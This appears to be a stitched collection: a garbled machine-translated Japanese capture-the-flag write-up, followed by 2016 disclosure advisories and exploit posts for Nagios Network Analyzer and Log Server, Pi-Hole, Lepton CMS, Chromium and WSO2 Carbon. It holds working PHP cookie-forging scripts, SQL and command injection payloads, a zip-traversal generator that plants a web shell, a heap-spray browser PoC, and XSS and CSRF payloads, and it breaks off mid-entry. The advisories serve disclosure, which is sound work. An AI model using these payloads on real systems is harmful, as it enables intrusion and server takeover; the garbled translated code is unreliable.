通常のオープンソースプロトコルをすべてダウンロードして、サイズを比較します
Apache2.0のサイズは非常に似ていることがわかります
githubの内蔵ライセンスファイルを使用して、それを正常に復号化する
簡単な方法もあります。多くのオープンソースライセンスは、スペースから始まります。複数の複製スペースをプレーンテキストとして直接使用できます。
6 eviptedzip
ロケーターがないQRコードを見ることができます。それを完了すると、あなたはプロンプトを取得します:一般的な暗黙の執筆
画像を分離して、圧縮パッケージを取得します
減圧後、Stegpyを使用してフラグを取得します
フラグ{do_u_kn0w_ste9py ?}
7 easysteg
難易度シンプル
最初のレイヤーは50996.zipです
スクリプト復号化再帰圧縮パッケージ300レイヤーの書き込み
8圧縮パッケージ圧縮パッケージ圧縮パッケージ
mkdir zips
mkdir zips/files
MV 50996.ZIP ./ZIPS
CD zips
:
する
file=$(ls -t | tail -1)
pass=$(zipinfo $ file | grep- | cut -d '' -f12 | cut-d。-f1)
unzip -p $ pass $ファイル
echo 'unzip -p $ pass $ file'
mv $ file ./files
終わり
最後のレイヤーは233333です。6桁の数値パスワードは756698です
SQLiteを開いて、従業員のテーブルに旗を見つけます
フラグ{UNZ1P_I5_SO_C00L ##}
問題解決スクリプト
web
難易度媒体
9フラグ
ヒトの肉の並べ替え、次に精神的にBase64を計算します
解決策1
および他のWebサイトには十分な出力があり、コピーしてから、ほとんどのテキストエディターがサポートする検索/交換関数を使用して、メッセージを次のような形式に置き換えます。
a=list( 'a' * 20)
.
a [1]='a'
a [20]='b'
a [3]='c'
.
# やっと
base64をインポートします
print(base64.b64decode( ''。(a)))
解決策2
質問SSEはリアルタイムでメッセージをブラウザにプッシュします。ルートは「/フラグ」です。
インポートBase6
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Network Analyzer Multiple Vulnerabilities
Affected versions: Nagios Network Analyzer <= 2.2.0
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosNetworkAnalyzerAdvisory.pdf
+-----------+
|Description|
+-----------+
The Nagios Network Analyzer application is affected by multiple security
vulnerabilities, including authentication bypass, SQL injection,
arbitrary code execution via command injection and privilege escalation.
These vulnerabilities can be chained together to obtain unauthenticated
remote code execution in the context of the root user.
+------------+
|Exploitation|
+------------+
==Authentication Bypass==
Authentication for the Nagios Network Analyzer web management interface
can be bypassed due to an insecure implementation of the function
validating session cookies within the ‘Session.php’ file. As shown
below, the application uses a base64 encoded serialized PHP string along
with a SHA1 HMAC checksum as the cookie to authenticate and manage user
sessions. A sample cookie format is shown below:
a:15:{s:10:"session_id";s:32:"325672f137d4e3747a0f9e61a4c867b2";s:10:"ip_address";s:15:"192.168.xxx.xxx";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";s:13:"last_activity";
i:1463165417;s:9:"user_data";s:0:"";s:8:"identity";s:11:"nagiosadmin";s:8:"username";s:11:"nagiosadmin";s:5:"email";
s:30:"xxxxxx@security-assessment.com";s:7:"user_id";s:1:"1";s:14:"old_last_login";s:10:"1463163525";s:9:"apiaccess";
s:1:"1";s:6:"apikey";s:40:"6ba11d3f6e84011b3332d7427d0655de64f11d5e";s:8:"language";s:7:"default";s:10:"apisession";
b:1;s:7:"view_id";i:0;}<SHA1_HMAC_CHECKSUM>
The application relies on the validation against the SHA1 HMAC to
recognize and destroy invalid session cookies when the checksum value
does not match. However the encryption key used to generate the HMAC
checksum is statically set to the SHA1 hash value of the
$_SERVER['HTTP_HOST'] PHP variable, which is the Host HTTP header value.
This information can be controlled by the attacker and as such should
not be considered a secure randomly generated value for the secret
encryption key.
Since no further verification is performed for other non-predictable
fields (e.g. session_id, apikey, email, username etc.) and only a valid
user agent string matching the correct HTTP header value is required, an
attacker can forge arbitrary session cookies and bypass authentication.
The script on the following page generates session cookies which are
accepted and validated successfully by the application. A ‘user_id’
value of 1 can be used to initiate a session in the context of the admin
user.
[POC - nagiosna_forge_cookie.php]
<?php
// Usage: php nagiosna_forge_cookie.php [TARGET_IP_ADDRESS/DOMAIN NAME]
$host = $argv[1];
$session =
'a:14:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";
s:15:"123.123.123.123";s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT
6.3; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0";s:13:"last_activity";i:1463229493;s:9:"user_data";s:0:"";s:8:"identity";s:4:"XXXX";s:8:"username";
s:4:"XXXX";s:5:"email";s:16:"test@example.com";s:7:"user_id";s:1:"1";s:14:"old_last_login";s:10:"XXXXXXXXXX";
s:9:"apiaccess";s:1:"1";s:6:"apikey";s:40:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:8:"language";s:7:"default";
s:10:"apisession";b:1;}';
$encryption_key = sha1($host);
$hmac_check = hash_hmac('sha1', $session, $encryption_key);
$cookie = $session . $hmac_check;
echo urlencode($cookie);
?>
This vulnerability is present across multiple Nagios products.
==SQL Injection==
Multiple SQL injection vulnerabilities exist in the application web
management interface. An attacker can exploit this vulnerabilities to
retrieve sensitive data from the application MySQL database.
URL =>
/nagiosna/index.php/api/checks/read?q%5Blastcode%5D=0&o%5Bcol%5D=<PAYLOAD>&o%5Bsort%5D=ASC
Method => GET
Parameter => o[col]
POC Payload => name AND (SELECT * FROM (SELECT(SLEEP(5)))UtTW)
URL =>
/nagiosna/index.php/api/sources/read?o%5Bcol%5D=<PAYLOAD>&o%5Bsort%5D=ASC
Method => GET
Parameter => o[col]
POC Payload => name AND (SELECT * FROM (SELECT(SLEEP(5)))UtTW)
URL => /nagiosna/index.php/admin/globals
Method => POST
Parameter => timezone
POC Payload => US/Eastern%' AND (SELECT 4646 FROM(SELECT
COUNT(*),CONCAT(0x232323,(SELECT MID((IFNULL(CAST(apikey AS
CHAR),0x20)),1,54) FROM nagiosna_users WHERE id=1 LIMIT
0,1),0x232323,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND '%'=''
==Command Injection==
A command injection vulnerability exists in the function generating PDF
reports for download. Base64 encoded user-supplied input is passed as an
argument to system shell calls without being escaped. An attacker can
inject arbitrary shell commands and obtain remote code execution in the
context of the apache user.
URL => /nagiosna/index.php/download/report/sourcegroup/<ID>/<BASE64
ENCODED PAYLOAD>
Method => GET
POC Payload => q[rid]=5&q[gid]=1" "";{touch,/tmp/TESTFILE};echo "
URL => /nagiosna/index.php/download/report/source/<ID>/<BASE64 ENCODED
PAYLOAD>
Method => GET
POC Payload => q[rid]=5&q[gid]=1" "";{touch,/tmp/TESTFILE};echo "
Arbitrary code execution in the context of the ‘nna’ user can also be
obtained by abusing the intended functionality to define custom alert
commands. As shown in the next section, this exposes the application to
additional privilege escalation attack vectors.
==Privilege Escalation==
The default application sudoers configuration allows the ‘apache’ and
‘nna’ users to run multiple Bash and Python scripts as root without
being prompted for a password. The 'apache' user is in the 'nnacmd'
group, which has insecure write permissions to multiple script files. An
attacker can overwrite their contents with a malicious payload (i.e.
spawn a shell) and escalate privileges to root.
The script files with insecure permissions are listed below:
PATH => /usr/local/nagiosna/bin/rc.py
PERMISSIONS => rwxrwxr-t nna nnacmd
PATH => /usr/local/nagiosna/scripts/change_timezone.sh
PERMISSIONS => rwsrwsr-t nna nnacmd
PATH => /usr/local/nagiosna/scripts/upgrade_to_latest.sh
PERMISSIONS => rwsrwsr-t nna nnacmd
+----------+
| Solution |
+----------+
Upgrade to Nagios Network Analyzer 2.2.2.
+------------+
| Timeline |
+------------+
2/06/2016 – Initial disclosure to vendor
3/06/2016 – Vendor acknowledges receipt of advisory
3/06/2016 – Vendor releases new software build (2.2.1)
8/07/2016 – Inform vendor about insecure fix (generation of encryption
key based on epoch)
9/07/2016 – Vendor confirms issue and replies with new fix
01/08/2016 – Vendor releases patched software version
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosNetworkAnalyzerAdvisory.pdf
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Log Server Multiple Vulnerabilities
Affected versions: Nagios Log Server <= 1.4.1
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosLogServerAdvisory.pdf
+-----------+
|Description|
+-----------+
The Nagios Log Server application is affected by multiple security
vulnerabilities, including authentication bypass, stored cross-site
scripting, inconsistent authorization controls and privilege escalation.
These vulnerabilities can be chained together to obtain unauthenticated
remote code execution in the context of the root user.
+------------+
|Exploitation|
+------------+
==Authentication Bypass==
Authentication for the Nagios Log Server web management interface can be
bypassed due to an insecure implementation of the function validating
session cookies within the ‘Session.php’ file. As shown below, the
application uses a base64 encoded serialized PHP string along with a
SHA1 HMAC checksum as the cookie to authenticate and manage user
sessions. A sample cookie format is shown below:
a:11:{s:10:"session_id";s:32:"4a6dad39cec8d6a5ef5a1a1d231bf9fa";s:10:"ip_address";s:15:"123.123.123.123";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";
s:13:"last_activity";i:1463700310;s:9:"user_data";s:0:"";s:7:"user_id";s:1:"1";s:8:"username";s:4:"user";
s:5:"email";s:16:"test@example.com";s:12:"ls_logged_in";i:1;s:10:"apisession";i:1;s:8:"language";s:7:"default";}<SHA1-HMAC-CHECKSUM>
The application relies on the validation against the SHA1 HMAC to
recognize and destroy invalid session cookies when the checksum value
does not match. However the encryption key used to generate the HMAC
checksum is statically set to the SHA1 hash value of the
$_SERVER['HTTP_HOST'] PHP variable, which is the Host HTTP header value.
This information can be controlled by the attacker and as such should
not be considered a secure randomly generated value for the secret
encryption key.
Since no further verification is performed for other non-predictable
fields (e.g. session_id, apikey, email, username etc.) and only a valid
user agent string matching the correct HTTP header value is required, an
attacker can forge arbitrary session cookies and bypass authentication.
The script on the following page generates session cookies which are
accepted and validated successfully by the application. A ‘user_id’
value of 1 can be used to initiate a session in the context of the admin
user.
[POC - nagiosls_forge_cookie.php]
<?php
// Usage: php nagiosls_forge_cookie.php [TARGET_IP_ADDRESS/DOMAIN NAME]
$host = $argv[1];
<?php
$host = $argv[1];
$session =
'a:11:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";s:15:"123.123.123.123";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";s:13:"last_activity";
i:1463693772;s:9:"user_data";s:0:"";s:7:"user_id";s:1:"1";s:8:"username";s:4:"XXXX";s:5:"email";s:16:"test@example.com";
s:12:"ls_logged_in";i:1;s:10:"apisession";i:1;s:8:"language";s:7:"default";}';
$encryption_key = sha1($host);
$hmac_check = hash_hmac('sha1', $session, $encryption_key);
$cookie = $session . $hmac_check;
echo urlencode($cookie);
?>
This vulnerability is present across multiple Nagios products.
==Stored Cross-Site Scripting==
The Nagios Log Server application does not validate and HTML encode log
data sent by configured sources. This issue is aggravated by the fact
that the application does not maintain a list of authorized log sources,
but instead accept data from any host connecting to the Nagios Log
Server port responsible of collecting logs (TCP 5544). An attacker can
exploit this vulnerability to send malicious JavaScript code and execute
it in the context of Nagios Log Server user session as shown below.
[POC STORED XSS]
# echo '<script>alert("xss")</script>' | nc [TARGET IP] 5544
The payload gets rendered under '/nagioslogserver/dashboard'.
==Inconsistent Authorization Controls==
The Nagios Log Server application provides intended functionality to
define custom alert commands using different configuration options. By
default, only administrative users can define alert commands which
execute scripts on the Log Server filesystem when an alert is triggered.
However, the application does not properly enforce authorization checks
and an attacker can access the same functionality in the context of a
standard user session by providing the correct payload in the ‘alert’
POST parameter. This functionality can be abused to obtain remote code
execution on the target system as the application does not restrict the
script definition to a single folder and an attacker can specify
absolute paths to any script or executable file present on the Log
Server host.
[POC - CREATE COMMAND EXECUTION ALERT]
URL => /nagioslogserver/api/check/create/1
Method => POST
Payload =>
alert={"name"%3a"StduserAlertTest","check_interval"%3a"1m","lookback_period"%3a"1m","warning"%3a"1",
"critical"%3a"1","method"%3a{"type"%3a"exec","path"%3a"/bin/touch",
"args"%3a"/tmp/STDUSER"},"alert_crit_only"%3a0,"created_by"%3a"stduser","query_id"%3a"AVTLGmd-GYGKrkWMo5Tc"}
==Privilege Escalation==
The default Log Server application sudoers configuration allows the
‘apache’ user to run the ‘get_logstash_ports.sh’ script as root without
being prompted for a password. However insecure file write permissions
have been granted to the 'nagios' group for the ‘get_logstash_ports.sh’
script file. Since the apache user is a member of the 'nagios' group, an
attacker can overwrite the script contents with arbitrary data.
Details about the script with insecure permissions are provided below:
PATH => /usr/local/nagioslogserver/scripts/get_logstash_ports.sh
PERMISSIONS => rwxrwxr-x nagios nagios
+----------+
| Solution |
+----------+
Upgrade to Nagios Log Server 1.4.2
+------------+
| Timeline |
+------------+
2/06/2016 – Initial disclosure to vendor
3/06/2016 – Vendor acknowledges receipt of advisory
22/07/2016 – Vendor releases patched software version
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosLogServerAdvisory.pdf
# Exploit Title: Pi-Hole Web Interface Stored XSS in White/Black list file
# Author: loneferret from Kioptrix
# Product: Pi-Hole
# Version: Web Interface 1.3
# Web Interface software: https://github.com/pi-hole/AdminLTE
# Version: Pi-Hole v2.8.1
# Discovery date: July 20th 2016
# Vendor Site: https://pi-hole.net
# Software Download: https://github.com/pi-hole/pi-hole
# Tested on: Ubuntu 14.04
# Solution: Update to next version.
# Software description:
# The Pi-hole is an advertising-aware DNS/Web server. If an ad domain is queried,
# a small Web page or GIF is delivered in place of the advertisement.
# You can also replace ads with any image you want since it is just a simple
# Webpage taking place of the ads.
# Note: Not much of a vulnerability, implies you already have access
# to the box to begin with. Still best to use good coding practices,
# and avoid such things.
# Vulnerability PoC: Stored XSS
# Insert this:
# <script>alert('This happens...');</script>
# In either /etc/pihole/blacklist.txt || /etc/pihole/whitelist.txt
#
# Then navigate to:
# http://pi-hole-server/admin/list.php?l=white
# or
# http://pi-hole-server/admin/list.php?l=black
#
# And a pop-up will appear.
# Disclosure timeline:
# July 20th 2016: Sent initial email to author.
# July 21st 2016: Response, bug has been forwarded to web dev people
# July 22nd 2016: Asked to be kept up to date on fix
# July 27th 2016: Author replied saying he shall
# July 28th 2016: - Today I had chocolat milk -
# August 3rd 2016: Reply saying there's a fix, waiting on "Mark" to confirm
# August 3rd 2106: Supplies URL to fix from Github https://github.com/pi-hole/AdminLTE/pull/120
# August 4th 2016: Thanked him for fix, informed him of a lame LFI in the web interface as well.
# August 4th 2016: - While drinking my coffee, I realize my comments are longer than the actual PoC. -
# August 10th 2016: Still nothing
# August 12th 2016: Submitting this is taking too much time to integrate their fix
--
Notice: This email does not mean I'm consenting to receiving promotional
emails/spam/etc. Remember Canada has laws.
[+] Credits: John Page (HYP3RLINX)
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/LEPTON-PHP-CODE-INJECTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.lepton-cms.org
Product:
=================================
Lepton CMS 2.2.0 / 2.2.1 (update)
LEPTON is an easy-to-use but full customizable Content Management System
(CMS).
Vulnerability Type:
===================
PHP Code Injection
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
No input validation check is done on the "Database User" input field when
entering Lepton CMS setup information using the Install Wizard.
Therefore, a malicious user can input whatever they want in "config.php",
this can allow for PHP Remote Command Execution on the Host system.
e.g.
In the database username field, single quote to close "DB_USERNAME" value
then open our own PHP tags.
');?><?php exec(`calc.exe`);?>
Now in "config.php" the Database username becomes ===>
define('DB_USERNAME', '');?><?php exec(`calc.exe`);?>');
A security check attempt is made by Lepton to disallow making multiple HTTP
requests for "config.php". On line 3 of "config.php" file we find.
///////////////////////////////////////////////////////////////////////////////////////////////////////
if(defined('LEPTON_PATH')) { die('By security reasons it is not permitted
to load \'config.php\' twice!!
Forbidden call from \''.$_SERVER['SCRIPT_NAME'].'\'!'); }
///////////////////////////////////////////////////////////////////////////////////////////////////////////
However, the security check is placed on line 3 way before "LEPTON_PATH"
has been defined allowing complete bypass of that access control check.
Now we can inject our own PHP code into the config allowing Remote Command
Execution or Local/Remote File Includes etc...
Next, make HTTP GET request to "http://victim-server/upload/install/save.php"
again and code execution will be achieved or request "config.php"
directly as the security check made on line 3 of "config.php" to prevent
multiple HTTP requests to "config.php" does NOT work anyhow.
In situations where an installation script is provided as part of a some
default image often available as a convenience by hosting providers, this
can
be used to gain code execution on the target system and bypass whatever
security access controls/restrictions etc.
References:
http://www.lepton-cms.org/posts/important-lepton-2.2.2-93.php
Exploit code(s):
===============
1) At step 4 of Leptons Install Wizard, enter ');?><?php
exec(`calc.exe`);?> for Database User name, then fill in rest of fields
2) Click go to step 5 and fill in required fields, then click "Install
LEPTON"
3) Make HTTP GET request to:
http://localhost/LEPTON_stable_2.2.0/upload/install/save.php
OR
http://localhost/LEPTON_stable_2.2.0/upload/config.php
BOOM pop calc.exe...
Disclosure Timeline:
===========================================================
Attempted Vendor Notification: June 11, 2016 (No replies)
Vendor Notification on July 12, 2016 ( thanks Henri Salo )
Vendor Acknowledgement: July 13, 2016
Vendor fixes: July 14, 2016
Vendor release version 2.2.2 : August 12, 2016
August 15, 2016 : Public Disclosure
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page (HYP3RLINX)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/LEPTON-ARCHIVE-DIRECTORY-TRAVERSAL.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.lepton-cms.org
Product:
=================================
Lepton CMS 2.2.0 / 2.2.1 (update)
LEPTON is an easy-to-use but full customizable Content Management System (CMS).
Vulnerability Type:
============================
Archive Directory Traversal
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Lepton has feature that lets users install new modules, if malicious user uploads an archive and the module is not valid it
will generate an error. However, the malicious archive will still get decompressed and no check is made for ../ characters in
the file name allowing in arbitrary PHP files to be placed outside the intended target directory for installed modules. This can
then be used to execute remote commands on the affected host system.
e.g.
We get error message as below.
under "Add Ons" tab Install Module.
Invalid LEPTON installation file. Please check the *.zip format.[1]
Archive still gets decompressed and the malicious file is moved outside of the intended target directory, by using ../ in file name.
Exploit code(s):
===============
<?php
#Archive Directory Traversal to RCE exploit
#==============================================
if($argc<2){echo "Usage: <filename>";exit();}
$file_name=$argv[1];
$zip = new ZipArchive();
$res = $zip->open("$file_name.zip", ZipArchive::CREATE);
$zip->addFromString("..\..\..\..\..\..\..\..\RCE.php", '<?php exec($_GET["cmd"]); ?>');
$zip->close();
echo "Malicious archive created...\r\n";
echo "========= hyp3rlinx ============";
?>
Disclosure Timeline:
===========================================================
Attempted Vendor Notification: June 11, 2016 (No replies)
Vendor Notification on July 12, 2016 ( thanks Henri Salo )
Vendor Acknowledgement: July 13, 2016
Vendor fixes: July 14, 2016
Vendor release version 2.2.2 : August 12, 2016
August 15, 2016 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
#---object-beforeload-chrome.html---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
<html>
<head>
<script>
function sprayOne(mem, size, v) {
var a = new Uint8ClampedArray(size - 20);
for (var j = 0; j < a.length; j++) a[j] = v;
var t = document.createTextNode(String.fromCharCode.apply(null, new Uint16Array(a)));
mem.push(t);
}
function dsm(evnt) {
// spray
var mem = [];
for (var j = 20; j < 8192; j++) sprayOne(mem, j, 0x43);
/*
Chromium release build 28.0.1461.0 (191833), built with options:
GYP_GENERATORS=ninja GYP_DEFINES='component=shared_library mac_strip_release=0' gclient runhooks
lldb attached to Chromium in --single-process mode:
* thread #28: tid = 0x3803, 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderBox.h:155, stop reason = EXC_BAD_ACCESS (code=1, address=0x43434617)
frame #0: 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderBox.h:155
152 virtual IntRect borderBoundingBox() const { return pixelSnappedBorderBoxRect(); }
153
154 // The content area of the box (excludes padding - and intrinsic padding for table cells, etc... - and border).
-> 155 LayoutRect contentBoxRect() const { return LayoutRect(borderLeft() + paddingLeft(), borderTop() + paddingTop(), contentWidth(), contentHeight()); }
156 // The content box in absolute coords. Ignores transforms.
157 IntRect absoluteContentBox() const;
158 // The content box converted to absolute coords (taking transforms into account).
(lldb) reg read
General Purpose Registers:
eax = 0x43434343
ebx = 0x12ae436c
ecx = 0x00000018
edx = 0x0edab374
edi = 0x0edd6858
esi = 0x12ae436c
ebp = 0xb9bf8e38
esp = 0xb9bf8d50
ss = 0x00000023
eflags = 0x00010286
eip = 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() + 20 [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderWidget.cpp:172
libwebcore_rendering.a`WebCore::RenderWidget::updateWidgetGeometry() + 15 at RenderWidget.cpp:172
cs = 0x0000001b
ds = 0x00000023
es = 0x00000023
fs = 0x00000023
gs = 0x0000000f
(lldb) disass
libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() + 20 [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderWidget.cpp:172
libwebcore_rendering.a`WebCore::RenderWidget::updateWidgetGeometry() + 15 at RenderWidget.cpp:172:
-> 0x7b617e4: calll *724(%eax)
0x7b617ea: movl %eax, -180(%ebp)
0x7b617f0: movl (%ebx), %eax
0x7b617f2: movl %ebx, (%esp)
*/
}
</script>
</head>
<body>
<iframe src="object-beforeload-frame-chrome.html"></iframe>
</body>
</html>
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
#---object-beforeload-frame-chrome.html------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
<html>
<head>
<script>
var nb = 0;
function handleBeforeLoad() {
if (++nb == 1) {
p.addEventListener('DOMSubtreeModified', parent.dsm, false);
} else if (nb == 2) {
p.removeChild(f);
}
}
function documentLoaded() {
f = window.frameElement;
p = f.parentNode;
var o = document.createElement("object");
o.addEventListener('beforeload', handleBeforeLoad, false);
document.body.appendChild(o);
}
window.onload = documentLoaded;
</script>
</head>
<body></body>
</html>
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
## E-DB Note: Source ~ https://bugs.chromium.org/p/chromium/issues/detail?id=226696
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-CSRF-DOS.txt
[+] ISR: ApparitionSec
Vendor:
============
www.wso2.com
Product:
==================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific features needed to solve a specific enterprise scenario.
Vulnerability Type:
=================================
Cross Site Request Forgery / DOS
CVE Reference:
==============
CVE-2016-4315
Vulnerability Details:
=====================
The attack involves tricking a privileged user to initiate a request by clicking a malicious link or visiting an evil webpage to
shutdown WSO2 Servers.
References:
https://docs.wso2.com/display/Security/Security+Advisory+WSO2-2016-0101
The getSafeText() Function and conditional logic below processes the "action" parameter with no check for inbound CSRF attacks.
String cookie = (String) session.getAttribute(ServerConstants.ADMIN_SERVICE_COOKIE);
String action = CharacterEncoder.getSafeText(request.getParameter("action"));
ServerAdminClient client = new ServerAdminClient(ctx, backendServerURL, cookie, session);
try {
if ("restart".equals(action)) {
client.restart();
} else if ("restartGracefully".equals(action)) {
client.restartGracefully();
} else if ("shutdown".equals(action)) {
client.shutdown();
} else if ("shutdownGracefully".equals(action)) {
client.shutdownGracefully();
}
} catch (Exception e) {
response.sendError(500, e.getMessage());
return;
}
Exploit code(s):
===============
Shutdown the Carbon server
<a href="https://victim-server:9443/carbon/server-admin/proxy_ajaxprocessor.jsp?action=shutdown">Shut it down!</a>
Disclosure Timeline:
==========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-PERSISTENT-XSS-COOKIE-THEFT.txt
[+] ISR: ApparitionSec
Vendor:
=============
www.wso2.com
Product:
==================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific features needed to solve a specific enterprise scenario.
Vulnerability Type:
===========================
Persistent / Reflected
Cross Site Scripting (XSS) - Cookie Disclosure
CVE Reference:
==============
CVE-2016-4316
Vulnerability Details:
=====================
WSo2 Carbon has multiple XSS vectors allowing attackers to inject client-side scripts into web pages viewed by other users.
A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy,
stealing session cookies and used as a platform for further attacks on the system.
Exploit code(s)
===============
Persistent XSS:
GET Request
https://victim-server:9443/carbon/identity-mgt/challenges-mgt.jsp?addRowId=XSS&setName="/><script>alert(document.cookie)</script>
Request two is POST
/carbon/identity-mgt/challenges-mgt-finish.jsp
setName=%22%2F%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&question0=&question1=City+where+you+were+born+%3F&setId1=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question1=City+where+you+were+born+%3F&question2=Father%27s+middle+name+%3F&setId2=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question2=Father%27s+middle+name+%3F&question3=Name+of+your+first+pet+%3F&setId3=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question3=Name+of+your+first+pet+%3F&question4=Favorite+sport+%3F&setId4=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question4=Favorite+sport+%3F&question5=Favorite+food+%3F&setId5=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question5=Favorite+food+%3F&question6=Favorite+vacation+location+%3F&setId6=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question6=Favorite+vacation+location+%3F&question7=Model+of+your+first+car+%3F&setId7=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question7=Model+of+your+first+car+%3F&question8=Name+of+the+hospital+where+you+were+born+%3F&setId8=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question8=Name+of+the+hospital+where+you+were+born+%3F&setId9=%22%2F%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&question9=XSS
Then XSS payload will be listed here in below URL:
https://victim-server:9443/carbon/identity-mgt/challenges-set-mgt.jsp?region=region1&item=identity_security_questions_menu
Finally when victim clicks to "Delete" entry on the page the XSS is executed.
Here is stored payload from the HTML source
<a onclick="removeSet('\x22/><script>alert(666)</script>')" style='background-image:url(images/delete.gif);' type="button" class="icon-link">Delete</a></td>
///////////////////////////////////////////////////////////////////////////////////////////////////////////
Reflected XSS
XSS #1
